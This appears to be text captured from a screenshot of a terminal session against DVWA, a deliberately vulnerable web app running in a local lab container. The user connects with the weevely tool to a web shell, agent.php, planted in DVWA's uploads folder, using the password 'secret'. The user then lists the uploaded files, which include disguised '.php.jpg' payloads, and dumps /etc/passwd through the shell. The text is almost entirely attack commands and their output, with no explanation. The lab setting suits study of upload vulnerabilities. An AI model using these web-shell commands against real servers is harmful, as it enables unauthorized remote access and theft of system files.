 weevely http://172.17.0.2/dvwa/hackable/uploads/agent.php secret
File Edit View Search Terminal Help
[root:~]# weevely http://172.17.0.2/dvwa/hackable/uploads/agent.php secret
[+] weevely 3.2.0
[+] Target: www-data@30a905792e70:/app/dvwa/hackable/uploads
[+] Session: /root/.weevely/sessions/172.17.0.2/agent_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
2.png
agent.php
dvwa_email.png
test.php.jpg
weevely.php.jpg
www-data@30a905792e70:/app/dvwa/hackable/uploads $ :audit_etcpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
www-data@30a905792e70:/app/dvwa/hackable/uploads $